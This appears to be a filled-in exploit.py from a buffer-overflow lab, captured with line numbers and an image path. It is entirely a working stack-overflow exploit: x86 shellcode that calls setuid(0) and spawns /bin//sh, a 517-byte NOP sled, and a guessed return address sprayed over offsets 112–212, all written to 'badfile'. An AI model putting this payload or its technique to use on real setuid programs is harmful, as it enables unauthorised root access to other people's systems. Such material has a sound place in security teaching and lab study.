 exploit.py × call_shellcode.c
3
4 # Replace the content with the actual shellcode
5 shellcode= (
6         "\x31\xdb\x31\xc0\xb0\xd5\xcd\x80"
7         "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
8         "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
9         "\xd2\x31\xc0\xb0\x0b\xcd\x80"
10 ).encode('latin-1')
11
12 # Fill the content with NOP's
13 content = bytearray(0x90 for i in range(517))
14
15 ##############################################################
16 # Put the shellcode somewhere in the payload
17 start = 517-len(shellcode)               # Change this number
18 content[start:start + len(shellcode)] = shellcode
19
20 # Decide the return address value
21 # and put it somewhere in the payload
22 ret    = 0xffffcd28+start           # Change this number
23 #offset = 0xffffcd28-0xffffcabc+4              # Change this
number
24
25 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
26 for offset in range(112,212,4):
27         content[offset:offset + L] =
(ret).to_bytes(L,byteorder='little')
28 ##############################################################
29
30 # Write the content to a file
31 with open('badfile', 'wb') as f:
32   f.write(content)